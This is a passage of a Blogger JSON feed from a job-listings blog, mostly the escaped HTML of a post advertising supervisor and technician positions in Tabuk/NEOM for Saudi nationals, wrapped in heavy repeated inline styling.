\/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/8183627403358942803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/8183627403358942803"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2022\/06\/Looking-Facilities-Supervisor-and-Technician.html","title":" Looking Facilities Supervisor and Technician "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/s72-w640-h526-c\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-3066948714895699248"},"published":{"$t":"2026-01-10T11:26:00.000+05:00"},"updated":{"$t":"2026-01-10T11:26:11.700+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"technician"}],"title":{"type":"text","$t":"Multiple Positions in NEOM For Saudis 🇸🇦"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/s572\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Multiple Positions in NEOM For Saudis 🇸🇦\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/w640-h624\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg\" title=\"Multiple Positions in NEOM For Saudis 🇸🇦\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMultiple Positions in NEOM For Saudis\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E🔹 We’re Hiring – Multiple Saudi's Technical \u0026amp; Supervisor Roles (Tabuk \/ NEOM)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EWe are currently hiring for multiple Supervisor and Technician positions to support ongoing projects in Tabuk (NEOM).\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📍 Location: Tabuk – NEOM\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EONLY FOR SAUDI'S\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📌 Please mention the job title in the email subject.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📌 Open Positions:\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Civil\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Electrical\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Landscaping\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Hard Services (MEP)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Low Current (Audio Visual)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color 